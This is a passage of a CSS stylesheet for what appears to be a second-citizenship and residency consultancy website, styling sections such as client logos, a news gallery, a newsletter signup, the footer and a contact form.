.program-tabsec .last-col .content-sec:after {
	display: none
}

.our-client-companies {
	width: 100%;
	height: auto;
	padding: 100px 0;
	background: url(../images/bg3.jpg) top center
}

.our-client-companies .container {
	text-align: center
}

.our-client-companies h4 {
	color: #fff;
	text-transform: uppercase;
	margin-bottom: 30px;
	position: relative
}

.our-client-companies h4:before {
	content: "";
	width: 28%;
	height: 1px;
	background: #959595;
	display: block;
	position: absolute;
	left: 0;
	top: 17px;
	opacity: 0.5
}

.our-client-companies h4:after {
	content: "";
	width: 28%;
	height: 1px;
	background: #959595;
	display: block;
	position: absolute;
	right: 0;
	top: 17px;
	opacity: 0.5
}

.our-client-companies .bottom-sec {
	width: 100%;
	height: auto;
	clear: both;
	margin-top: 20px;
	text-align: center;
	position: relative
}

.our-client-companies .bottom-sec:before {
	content: "";
	width: 46%;
	height: 1px;
	background: #8393a6;
	display: block;
	position: absolute;
	left: 0;
	top: 28px;
	opacity: 0.5
}

.our-client-companies .bottom-sec:after {
	content: "";
	width: 46%;
	height: 1px;
	background: #8393a6;
	display: block;
	position: absolute;
	right: 0;
	top: 28px;
	opacity: 0.5
}

.our-client-companies .bottom-sec .cilogo {
	width: 55px;
	height: 55px;
	background: url(../images/cilogo2.png) center center no-repeat;
	display: inline-block
}

.our-client-companies .pic {
	width: 100%;
	height: auto
}

.our-client-companies .owl-carousel .owl-item {
	text-align: center
}

.our-client-companies .owl-carousel .owl-item img {
	width: auto;
	max-width: 90%;
	display: inline-block
}

.our-client-companies .owl-prev {
	border: none;
	position: absolute;
	bottom: 10%;
	left: -40px
}

.our-client-companies .owl-next {
	border: none;
	position: absolute;
	bottom: 10%;
	right: -40px
}

.home-signimagesec {
	width: 100%;
	height: auto;
	position: relative
}

.home-signimagesec #container {
	width: 100%;
	height: auto;
	max-width: 920px;
	margin-right: -153px;
	float: right
}

.home-signimagesec #container button {
	display: block;
	color: rgba(255, 255, 255, 0.7);
	font-size: 16px;
	padding: 10px 25px;
	margin: 20px auto;
	border-radius: 4px;
	border: none;
	outline: none;
	cursor: pointer;
	background: rgba(255, 99, 33, 0.3)
}

.home-signimagesec #container button:hover {
	background: rgba(255, 99, 33, 0.5)
}

.home-signimagesec #container svg {
	height: auto;
	width: 70%;
	margin: auto;
	display: block
}

.home-signimagesec #container svg path {
	fill: none;
	stroke: #213e6a;
	stroke-width: 1;
	stroke-linecap: round;
	stroke-linejoin: round;
	stroke-miterlimit: 10
}

.home-signimagesec #container svg path.st1 {
	stroke-width: 2
}

.home-signimagesec .pic {
	width: 100%;
	height: auto;
	display: block
}

.home-signimagesec .content-sec {
	width: 100%;
	height: 100%;
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 10;
	display: flex;
	align-items: center
}

.home-signimagesec .detail-sec {
	width: 100%;
	height: auto
}

.home-signimagesec .container {
	text-align: right
}

.home-signimagesec .container img {
	width: auto;
	max-width: 100%;
	display: inline-block
}

.home-signimagesec .c-logo {
	width: 137px;
	height: 137px;
	background: url(../images/cilogo-2.png);
	position: absolute;
	bottom: -65px;
	left: 50%;
	margin-left: -67px
}

.why-second-passport {
	width: 100%;
	height: auto;
	background: #fff;
	padding: 155px 0 100px 0;
	text-align: center
}

.why-second-passport h2 {
	font-size: 57px;
	line-height: 1.3;
	color: #213e6a;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	font-weight: 300
}

.why-second-passport h2:before {
	content: "";
	width: 19%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	left: 5%;
	top: 28px
}

.why-second-passport h2:after {
	content: "";
	width: 20%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	right: 5%;
	top: 28px
}

.why-second-passport-galllery {
	width: 100%;
	height: auto;
	clear: both;
	padding-top: 70px
}

.why-second-passport-galllery .outerbox {
	width: 100%;
	height: auto;
	text-align: center
}

.why-second-passport-galllery .outerbox p {
	color: #000
}

.why-second-passport-galllery .outerbox h3 {
	font-size: 25px;
	text-transform: uppercase;
	letter-spacing: 3px;
	margin-bottom: 15px
}

.why-second-passport-galllery .outerbox .icon {
	width: 100%;
	height: auto;
	text-align: center
}

.why-second-passport-galllery .outerbox .icon img {
	width: auto;
	max-width: 100%;
	display: inline-block
}

.why-second-passport-galllery .owl-prev {
	position: absolute;
	bottom: 40%;
	left: -80px
}

.why-second-passport-galllery .owl-next {
	position: absolute;
	bottom: 40%;
	right: -80px
}

.home-latest-news {
	width: 100%;
	height: auto;
	background: #fff;
	padding-bottom: 90px
}

.home-latest-news h2 {
	font-size: 57px;
	line-height: 1.3;
	color: #213e6a;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	font-weight: 300
}

.home-latest-news h2:before {
	content: "";
	width: 21%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	left: 5%;
	top: 35px
}

.home-latest-news h2:after {
	content: "";
	width: 22%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	right: 5%;
	top: 35px
}

.home-latest-news .owl-prev {
	position: absolute;
	bottom: 40%;
	left: -80px
}

.home-latest-news .owl-next {
	position: absolute;
	bottom: 40%;
	right: -80px
}

.home-latest-news .news-gallerysec {
	width: 100%;
	height: auto;
	clear: both
}

.home-latest-news .news-gallerysec .row {
	display: flex;
	flex-wrap: wrap
}

.home-latest-news .news-gallerysec .outerbox {
	width: 100%;
	height: auto;
	position: relative;
	top: 0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	box-shadow: 5px 21px 32px -75px rgba(0, 0, 0, 0.02);
	-webkit-box-shadow: 5px 21px 32px -75px rgba(0, 0, 0, 0.02);
	-moz-box-shadow: 5px 21px 32px -75px rgba(0, 0, 0, 0.02)
}

.home-latest-news .news-gallerysec .outerbox:after {
	content: "";
	width: 1px;
	height: 1px;
	position: absolute;
	left: 0;
	bottom: 0;
	background: #d0d0d0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.home-latest-news .news-gallerysec .outerbox .pic {
	width: 100%;
	height: auto;
	overflow: hidden;
	position: relative
}

.home-latest-news .news-gallerysec .outerbox .pic .bx {
	width: 96%;
	height: 92%;
	position: absolute;
	left: 2%;
	top: 4%;
	z-index: 5;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.home-latest-news .news-gallerysec .outerbox .pic .bx:before {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.home-latest-news .news-gallerysec .outerbox .pic .bx:after {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	bottom: 0;
	left: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.home-latest-news .news-gallerysec .outerbox .pic .bx2 {
	width: 96%;
	height: 92%;
	position: absolute;
	left: 2%;
	top: 4%;
	z-index: 5;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.home-latest-news .news-gallerysec .outerbox .pic .bx2:before {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.home-latest-news .news-gallerysec .outerbox .pic .bx2:after {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	bottom: 0;
	right: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.home-latest-news .news-gallerysec .outerbox .pic img {
	width: 100%;
	height: auto;
	display: block;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.home-latest-news .news-gallerysec .outerbox .content-box {
	width: 100%;
	height: auto;
	clear: both;
	padding: 45px 0 30px 0
}

.home-latest-news .news-gallerysec .outerbox h5 {
	color: #213e6a;
	letter-spacing: 0
}

.home-latest-news .news-gallerysec .outerbox h6 {
	color: #000;
	font-size: 14px;
	font-weight: 500;
	letter-spacing: 0
}

.home-latest-news .news-gallerysec .outerbox p {
	margin-bottom: 20px
}

.home-latest-news .news-gallerysec .outerbox label {
	width: auto;
	height: auto;
	display: inline-block;
	background: #163760;
	font-size: 12px;
	line-height: 1;
	margin-bottom: 10px;
	color: #fff;
	padding: 5px 10px
}

.home-latest-news .news-gallerysec .outerbox .citizenship {
	background: #163760
}

.home-latest-news .news-gallerysec .outerbox .residency {
	background: url(../images/bg2.jpg) top center;
	background-size: cover
}

.home-latest-news .news-gallerysec .outerbox .more {
	font-size: 16px;
	line-height: 16px;
	color: #213e6a;
	border: solid 1px #213e6a;
	clear: both;
	display: inline-block;
	margin: auto;
	text-transform: uppercase;
	font-weight: 500;
	padding: 13px 30px;
	position: relative
}

.home-latest-news .news-gallerysec .outerbox .more:hover {
	background: #213e6a;
	color: #fff
}

.home-latest-news .news-gallerysec .outerbox:hover {
	background: #fff;
	top: -5px;
	box-shadow: 5px 67px 32px -75px rgba(0, 0, 0, 0.53);
	-webkit-box-shadow: 5px 67px 32px -75px rgba(0, 0, 0, 0.53);
	-moz-box-shadow: 5px 67px 32px -75px rgba(0, 0, 0, 0.53)
}

.home-latest-news .news-gallerysec .outerbox:hover:before {
	content: "";
	width: 1px;
	height: 100%;
	opacity: 1
}

.home-latest-news .news-gallerysec .outerbox:hover:after {
	content: "";
	width: 100%;
	height: 1px;
	opacity: 1
}

.home-latest-news .news-gallerysec .outerbox:hover .content-sec:before {
	width: 1px;
	height: 100%;
	opacity: 1
}

.home-latest-news .news-gallerysec .outerbox:hover .pic:before {
	width: 100%;
	height: 1px;
	opacity: 1
}

.home-latest-news .news-gallerysec .outerbox:hover .pic:after {
	width: 1px;
	height: 100%;
	opacity: 1
}

.home-latest-news .news-gallerysec .outerbox:hover .pic .bx:before {
	width: 100%;
	opacity: 1
}

.home-latest-news .news-gallerysec .outerbox:hover .pic .bx:after {
	width: 100%;
	opacity: 1
}

.home-latest-news .news-gallerysec .outerbox:hover .pic .bx2:before {
	height: 100%;
	opacity: 1
}

.home-latest-news .news-gallerysec .outerbox:hover .pic .bx2:after {
	height: 100%;
	opacity: 1
}

.home-latest-news .news-gallerysec .outerbox:hover .pic img {
	transform: scale(1.2)
}

.become-our-ambassador-sec {
	width: 100%;
	height: 329px;
	background: url(../images/pic2.jpg) top center;
	clear: both
}

.become-our-ambassador-sec .btn {
	font-size: 22px;
	line-height: 22px
}

.become-our-ambassador-sec .container {
	padding-top: 94px
}

.become-our-ambassador-sec h3 {
	color: #213e6a;
	text-transform: uppercase
}

.subscribe-sec {
	width: 100%;
	height: auto;
	clear: both;
	padding: 65px 0;
	background: url(../images/bg2.jpg) top center
}

.subscribe-sec h4 {
	color: #fff;
	text-transform: uppercase;
	font-size: 25px;
	letter-spacing: 3px;
	margin-bottom: 0
}

.subscribe-sec p {
	font-size: 16px;
	color: #fff;
	margin-bottom: 0;
	padding-bottom: 0
}

.subscribe-sec .newsletterbox {
	width: 100%;
	height: 50px;
	background: #fff
}

.subscribe-sec .newsletterbox .form-letter {
	width: calc(100% - 200px);
	height: 50px;
	background: #fff;
	float: left;
	font-size: 16px;
	color: #0d101b;
	font-weight: 300;
	padding: 0 20px;
	border: none;
	outline: none;
	font-family: "Gotham"
}

.subscribe-sec .newsletterbox .srchbtn {
	width: 155px;
	height: 50px;
	background: #213e6a;
	border: none;
	float: right;
	outline: none;
	font-family: "Gotham";
	font-weight: 300;
	font-size: 22px;
	text-transform: uppercase;
	color: #fff;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.subscribe-sec .newsletterbox .srchbtn:hover {
	background: #231f20
}

footer {
	width: 100%;
	height: auto;
	position: relative
}

.footer-nav-outer {
	width: 100%;
	height: auto;
	padding: 50px 0 40px 0;
	background: url(../images/bg3.jpg) top center;
	font-size: 14px;
	line-height: 14px;
	color: #cacaca;
	font-weight: 300
}

.footer-nav-outer a {
	color: #cacaca
}

.footer-nav-outer a:hover {
	color: #fff;
	text-decoration: underline
}

.footer-nav-outer ul {
	width: 100%;
	height: auto;
	margin: 0;
	padding: 0
}

.footer-nav-outer li {
	width: 100%;
	height: auto;
	padding: 0;
	margin: 10px 0 10px 0;
	list-style-type: none;
	font-size: 14px;
	line-height: 14px;
	color: #cacaca;
	font-weight: 300
}

.footer-nav-outer li a {
	color: #cacaca
}

.footer-nav-outer li a:hover {
	color: #fff
}

.footer-nav-outer .mtop {
	margin-top: 25px
}

.footer-nav-outer h4 {
	font-size: 18px;
	line-height: 1;
	color: #fff;
	font-weight: 500;
	text-transform: uppercase;
	margin-bottom: 25px;
	letter-spacing: 2px
}

.footer-nav-outer h5 {
	font-size: 18px;
	line-height: 1;
	color: #cacaca;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 0
}

.footer-nav-outer h6 {
	font-size: 16px;
	line-height: 1;
	color: #cacaca;
	font-weight: 300;
	text-transform: uppercase;
	margin-top: 30px;
	margin-bottom: 20px;
	letter-spacing: 0
}

.footer-nav-outer .searchby {
	font-size: 13px;
	line-height: 1;
	color: #cacaca;
	font-weight: 500;
	text-transform: uppercase;
	display: block;
	margin: 23px 0 5px 0
}

.footer-nav-outer .mr-top {
	margin-top: 40px
}

.footer-nav-outer .placetocontact {
	width: 100%;
	height: auto;
	clear: both
}

.footer-nav-outer .placetocontact .place {
	width: 100%;
	height: auto;
	clear: both;
	margin-bottom: 20px
}

.footer-nav-outer .placetocontact .place h6 {
	color: #6381a7;
	font-weight: 500;
	margin-bottom: 5px
}

.footer-nav-outer .placetocontact .place a {
	font-weight: 500;
	letter-spacing: 1px
}

.footer-nav-outer .social-media {
	width: 100%;
	height: auto;
	display: inline-block;
	clear: both;
	padding: 10px 0
}

.footer-nav-outer .social-media ul {
	width: 100%;
	height: auto
}

.footer-nav-outer .social-media ul li {
	width: auto;
	height: auto;
	float: left;
	margin: 0 12px 0 0
}

.footer-nav-outer .social-media ul li .icon {
	width: auto;
	height: auto;
	display: block
}

.footer-nav-outer .social-media ul li a {
	text-decoration: none!important
}

.footer-nav-outer .social-media ul li .icon:before {
	content: "";
	font: normal normal normal 26px/1 fontawesome;
	color: #fff
}

.footer-nav-outer .social-media ul li .fb:before {
	content: ""
}

.footer-nav-outer .social-media ul li .linkedin:before {
	content: ""
}

.footer-nav-outer .social-media ul li .insta:before {
	content: ""
}

.footer-nav-outer .social-media ul li .twitter:before {
	content: ""
}

.footer-nav-outer .social-media ul li .youtube:before {
	content: ""
}

.footer-nav-outer .copyright {
	width: 100%;
	height: auto;
	clear: both;
	font-size: 10px;
	line-height: 1.3;
	color: #fff;
	font-weight: 500
}

.budjet-tablesec .row span.head.mbl {
	display: none
}

.common-right-box {
	width: 73px;
	height: 180px;
	background: #fff;
	position: fixed;
	right: 0;
	top: 50vh;
	z-index: 800;
	margin-top: -90px;
	box-shadow: 0px 0px 76px -15px rgba(0, 0, 0, 0.32)
}

.common-right-box .mdl {
	box-shadow: 0px 2px 20px -9px rgba(0, 0, 0, 0.58)
}

.common-right-box .icon {
	width: 100%;
	height: auto;
	text-align: center
}

.common-right-box .icon img {
	width: auto;
	max-width: 100%;
	display: inline-block;
	max-height: 27px;
}

.common-right-box .txt {
	width: 100%;
	height: auto;
	text-align: center;
	font-size: 10px;
	line-height: 1;
	color: #231f20;
	font-weight: 400;
	letter-spacing: 0px;
	text-transform: uppercase
}

.common-right-box .detailbox {
	width: 1px;
	height: 60px;
	background: #fff;
	opacity: 0;
	overflow: hidden;
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 5;
	box-shadow: 0px 0px 76px -15px rgba(0, 0, 0, 0.32);
	padding: 5px;
	font-size: 13px;
	line-height: 54px;
	font-weight: 500;
	letter-spacing: 0px;
	color: #fff;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.common-right-box .detailbox a {
	color: #fff
}

.common-right-box .icon-box {
	width: 73px;
	height: 60px;
	background: #fff;
	position: relative;
	padding: 10px 0;
	text-align: center
}

.common-right-box .icon-box {
	cursor: pointer
}

.common-right-box .icon-box.active .detailbox {
	width: 270px;
	background: #163760;
	right: 73px;
	opacity: 1;
	text-transform: capitalize;
}

html {
	overflow-x: hidden
}
[dir="rtl"] [type="tel"] {
    direction: rtl;
}

.inner-banner-sec {
	width: 100%;
	height: auto;
	clear: both;
	position: relative;
	z-index: 600;
	background: #fff
}

.inner-banner-sec .content-sec {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 5;
	display: flex;
	align-items: center
}

.inner-banner-sec .detailsec {
	width: 100%;
	height: auto
}

.inner-banner-sec img {
	width: 100%;
	height: auto;
	display: block
}

.inner-banner-sec h1 {
	font-size: 50px;
	line-height: 1.3;
	color: #163760;
	font-weight: 500;
	text-transform: uppercase;
	margin-bottom: 0;
	letter-spacing: 2px
}

.inner-banner-sec h1 span {
	font-size: 30px;
	line-height: 1.3;
	color: #163760;
	font-weight: 300;
	text-transform: uppercase;
	margin-bottom: 0;
	display: block;
	clear: both
}

.inner-banner-sec h2 {
	font-size: 30px;
	line-height: 1.3;
	color: #163760;
	font-weight: 300;
	text-transform: uppercase;
	margin-bottom: 0
}

.inner-banner-sec .toplogo-icon {
	width: 135px;
	height: auto;
	position: absolute;
	left: 10%;
	bottom: -65px
}

.bespoke-sec {
	width: 100%;
	height: auto;
	clear: both;
	background: url(../images/homeslidebg1.jpg) top center;
	padding: 20px 0
}

.bespoke-sec .row {
	display: flex;
	align-items: center
}

.bespoke-sec .pic {
	width: 100%;
	height: auto
}

.bespoke-sec .pic img {
	width: 100%;
	height: auto;
	display: block;
	margin: 0
}

.bespoke-sec h3 {
	font-size: 34px;
	color: #fff;
	font-weight: 300
}

.bespoke-sec .sign {
	width: 100%;
	height: auto
}

.bespoke-sec .sign img {
	width: auto;
	max-width: 100%;
	display: block
}

.bespoke-sec p {
	color: #fff
}

.commonsec1 {
	width: 100%;
	height: auto;
	padding: 110px 0 200px 0;
	text-align: center
}

.commonsec1 .container {
	max-width: 1075px
}

.commonsec1 h2 {
	font-size: 57px;
	line-height: 1;
	color: #213e6a;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	font-weight: 300
}

.commonsec1 h2:before {
	content: "";
	width: 19%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	left: 5%;
	top: 28px
}

.commonsec1 h2:after {
	content: "";
	width: 19%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	right: 5%;
	top: 28px
}

.client-text-bg {
	width: 100%;
	height: auto;
	padding: 40px 0;
	text-align: center
}

.client-text-bg .owl-carousel .owl-item {
	padding: 10px 0
}

.client-text-bg .container {
	max-width: 720px;
	position: relative
}

.client-text-bg .container:before {
	content: "";
	width: 50px;
	height: 25px;
	display: block;
	position: absolute;
	left: -60px;
	top: 0;
	background: url(../images/quoteleft.jpg)
}

.client-text-bg .container:after {
	content: "";
	width: 50px;
	height: 25px;
	position: absolute;
	right: -60px;
	top: 0;
	background: url(../images/quoteright.jpg)
}

.client-text-bg p {
	font-family: "Hijrnotes PERSONAL USE ONLY";
	font-weight: normal;
	font-size: 46px;
	line-height: 1.1;
	color: #575757
}

.client-text-bg .our-clientsay {
	font-family: "Hijrnotes PERSONAL USE ONLY";
	font-weight: normal;
	font-size: 46px;
	line-height: 1.1;
	color: #575757;
	padding-bottom: 15px
}

.what-do-clientsy-sec {
	width: 100%;
	height: auto;
	clear: both;
	background: url(../images/bg3.jpg) top center;
	background-size: cover;
	padding-bottom: 100px;
	z-index: 100
}

.what-do-clientsy-sec .videosec {
	width: 100%;
	height: auto;
	position: relative;
	top: -160px;
	margin-bottom: -120px
}

.what-do-clientsy-sec .videosec .container {
	max-width: 715px
}

.what-do-clientsy-sec .videosec .container .video-outer {
	width: 100%;
	height: auto;
	background: #d6d6d6;
	padding: 5px;
	border-radius: 10px;
	box-shadow: 0px 0px 11px 0px rgba(0, 0, 0, 0.26)
}

.what-do-clientsy-sec .videosec .container .video-outer .y-video {
	width: 100%;
	height: 375px;
	border: none
}

.what-do-clientsy-sec .content-area {
	width: 100%;
	height: auto;
	clear: both;
	text-align: center;
	padding-top: 15px
}

.what-do-clientsy-sec .content-area .container {
	max-width: 925px
}

.what-do-clientsy-sec .content-area .container h3 {
	font-size: 30px;
	color: #fff;
	text-transform: uppercase;
	font-weight: 300
}

.what-do-clientsy-sec .content-area .container h3 span {
	font-size: 47px;
	font-weight: 500
}

.what-do-clientsy-sec .content-area .container p {
	color: #fff
}

.commonsec2 {
	width: 100%;
	height: auto;
	padding: 110px 0;
	text-align: center
}

.commonsec2 .container {
	max-width: 1075px
}

.commonsec2 h2 {
	font-size: 57px;
	line-height: 1;
	color: #213e6a;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	font-weight: 300
}

.commonsec2 h2:before {
	content: "";
	width: 19%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	left: 5%;
	top: 28px
}

.commonsec2 h2:after {
	content: "";
	width: 19%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	right: 5%;
	top: 28px
}

.fullimage-outer {
	width: 100%;
	height: auto
}

.fullimage-outer img {
	width: 100%;
	height: auto;
	display: block
}

.graybox {
	background: #fff
}

.graybox h4 {
	color: #231f20
}

.graybox h4:before {
	background: #c8c7c7
}

.graybox h4:after {
	background: #c8c7c7
}

.graybox .bottom-sec:before {
	background: #c8c7c7
}

.graybox .bottom-sec:after {
	background: #c8c7c7
}

.contact-and-advisersec {
	width: 100%;
	height: auto;
	clear: both;
	display: table;
	padding: 47px 0;
	background: url(../images/footertop-bg.jpg) top center
}

.contact-and-advisersec h5 {
	color: #fff;
	text-transform: uppercase;
	letter-spacing: 2px
}

.contact-and-advisersec .formoutersec {
	width: 100%;
	max-width: 1000px;
	height: auto
}

.contact-and-advisersec .formoutersec .select-programs {
	width: 100%;
	height: 47px
}

.contact-and-advisersec .formoutersec .select-programs input.search-txt {
	width: 100%;
	height: 48px;
	border-radius: 0!important;
	top: 0!important;
	font-weight: 500;
	background: #10182f;
	font-size: 14px;
	color: #cacaca;
	padding: 0 10px!important
}

.contact-and-advisersec .formoutersec .SumoSelect {
	width: 100%;
	height: 48px;
	background: #10182f;
	border: solid 1px #455d7d;
	outline: none;
	padding: 0 10px;
	font-size: 14px;
	font-weight: 500;
	color: #cacaca
}

.contact-and-advisersec .formoutersec .SumoSelect {
	width: 110%;
	text-align: left;
	padding-left: 15px;
	position: relative
}

.contact-and-advisersec .formoutersec .SumoSelect li {
	background: none;
	font-size: 13px;
	line-height: 1;
	font-weight: normal
}

.contact-and-advisersec .formoutersec label {
	font-weight: 500
}

.contact-and-advisersec .formoutersec .SumoSelect>.optWrapper>.options li.opt {
	padding: 8px;
	border: none
}

.contact-and-advisersec .formoutersec .SumoSelect>.optWrapper>.options li {
	font-size: 15px;
	font-weight: 500;
	font-family: "Gotham"
}

.contact-and-advisersec .formoutersec .SumoSelect>.CaptionCont {
	position: relative;
	font-weight: normal;
	border: none;
	min-height: 48px;
	font-size: 13px;
	line-height: 48px;
	background-color: none;
	border-radius: 0;
	background: none;
	margin: 0;
	font-weight: 500;
	padding: 0px;
	outline: none!important;
	color: #cacaca
}

.contact-and-advisersec .formoutersec .SumoSelect.open>.CaptionCont,
.contact-and-advisersec .formoutersec .SumoSelect:focus>.CaptionCont,
.contact-and-advisersec .formoutersec .SumoSelect:hover>.CaptionCont {
	box-shadow: 0 0 0px #cbad8a;
	border: none
}

.contact-and-advisersec .formoutersec .SumoSelect>.CaptionCont>label>i {
	background: none;
	display: inline-block;
	color: #fff;
	margin-left: 0
}

.contact-and-advisersec .formoutersec .SumoSelect>.CaptionCont>label>i:before {
	content: "";
	font: normal normal normal 19px/1 fontawesome;
	position: relative;
	top: -20px
}

.contact-and-advisersec .formoutersec .SumoSelect>.CaptionCont>label {
	width: 13px
}

.contact-and-advisersec .formoutersec .SumoSelect.open>.optWrapper {
	top: 47px
}

.contact-and-advisersec .formoutersec .SumoSelect.open {
	background: none;
	padding: 0
}

.contact-and-advisersec .formoutersec .compare-wrapper .compare-box .SumoSelect.open>.optWrapper {
	padding: 5px
}

.contact-and-advisersec .formoutersec .SumoSelect>.optWrapper {
	border: none
}

.contact-and-advisersec .formoutersec .SumoSelect .no-match {
	color: red;
	font-size: 13px;
	font-weight: 500
}

.contact-and-advisersec .formoutersec .select2-selection--single {
	width: 110%;
	height: 45px;
	background: #10182f;
	border: solid 1px #455d7d;
	outline: none;
	padding: 0 10px;
	font-size: 14px;
	font-weight: 500;
	color: #fff;
	border-radius: 0
}

.contact-and-advisersec .formoutersec .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #ffffff;
	line-height: 28px;
	margin-top: 8px
}

.contact-and-advisersec .formoutersec .select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 43px;
	position: absolute;
	top: 1px;
	right: -10px;
	width: 20px
}

.contact-and-advisersec .formoutersec .select2-container--default .select2-selection--single .select2-selection__arrow b {
	border-color: #fff transparent transparent transparent;
	border-style: solid;
	border-width: 6px 6px 0 6px;
	height: 0;
	left: 50%;
	margin-left: -4px;
	margin-top: -2px;
	position: absolute;
	top: 50%;
	width: 0
}

.contact-and-advisersec .formoutersec .iti__arrow {
	margin-left: 4px;
	width: 0;
	height: 0;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 6px solid #fff
}

.contact-and-advisersec .formoutersec .iti__arrow--up {
	border-top: none;
	border-bottom: 6px solid #fff
}

.contact-and-advisersec .formoutersec .row {
	display: flex;
	flex-wrap: wrap
}

.contact-and-advisersec .formoutersec .col-lg-3,
.contact-and-advisersec .formoutersec .col-lg-6,
.contact-and-advisersec .formoutersec .col-lg-12 {
	margin-top: 10px
}

.contact-and-advisersec .formoutersec .tbx {
	width: 100%;
	height: 45px;
	background: #10182f;
	border: solid 1px #455d7d;
	outline: none;
	padding: 0 10px;
	font-size: 14px;
	font-weight: 500;
	color: #fff
}

.contact-and-advisersec .formoutersec .numbersec {
	width: 104.6%;
	height: 46px;
	background: #10182f;
	border: solid 1px #455d7d;
	outline: none;
	padding: 0;
	font-size: 14px;
	font-weight: 500;
	color: #cacaca
}

.contact-and-advisersec .formoutersec .numbersec .SumoSelect {
	width: 100%;
	border: none;
	height: 43px
}

.contact-and-advisersec .formoutersec .numbersec .SumoSelect:before {
	content: "";
	width: 1px;
	height: 28px;
	background: #2f4a61;
	position: absolute;
	left: 0;
	top: 10px
}

.contact-and-advisersec .formoutersec .numbersec .SumoSelect:after {
	content: "";
	width: 1px;
	height: 28px;
	background: #2f4a61;
	position: absolute;
	right: 0;
	top: 10px
}

.contact-and-advisersec .formoutersec .numbersec .text {
	width: 20%;
	padding-left: 10px;
	height: auto;
	float: left;
	font-size: 14px;
	line-height: 45px;
	font-weight: 500;
	color: #fff
}

.contact-and-advisersec .formoutersec .numbersec .numbercode {
	width: 30%;
	height: auto;
	float: left;
	font-size: 14px;
	font-weight: 500;
	color: #cacaca
}

.contact-and-advisersec .formoutersec .numbersec .tbx2 {
	width: 46%;
	height: 43px;
	background: #10182f;
	float: right;
	border: none;
	outline: none;
	padding: 0 10px;
	font-size: 14px;
	font-weight: 500;
	color: #cacaca
}

.contact-and-advisersec .formoutersec .btn {
	background: #172747;
	color: #fff;
	border: solid 1px #fff;
	margin-top: 5px;
	outline: none;
	font-weight: 300;
	letter-spacing: 2px
}

.contact-and-advisersec .formoutersec .btn:hover {
	background: #10182f
}

.contact-and-advisersec .formoutersec .tarea {
	width: 100%;
	height: 31px;
	background: #10182f;
	border: solid 1px #455d7d;
	outline: none;
	padding: 15px 10px 0 10px;
	font-size: 14px;
	line-height: 13px;
	font-weight: 500;
	color: #cacaca
}

.contact-and-advisersec .formoutersec ::-webkit-input-placeholder {
	color: #cacaca;
	opacity: 1
}

.contact-and-advisersec .formoutersec ::-moz-placeholder {
	color: #cacaca;
	opacity: 1
}

.contact-and-advisersec .formoutersec :-ms-input-placeholder {
	color: #cacaca;
	opacity: 1
}

.contact-and-advisersec .formoutersec :-moz-placeholder {
	color: #cacaca;
	opacity: 1
}

.contact-and-advisersec .bottom-signsec {
	width: 100%;
	height: auto;
	clear: both;
	text-align: right;
	position: relative
}

.contact-and-advisersec .bottom-signsec img {
	width: auto;
	max-width: 336px;
	display: inline-block;
	position: absolute;
	right: 0;
	top: -30px
}

.inner-wrapper2 {
	width: 100%;
	height: auto;
	position: relative;
	min-height: 50vh
}

.inner-wrapper2 .mapdots {
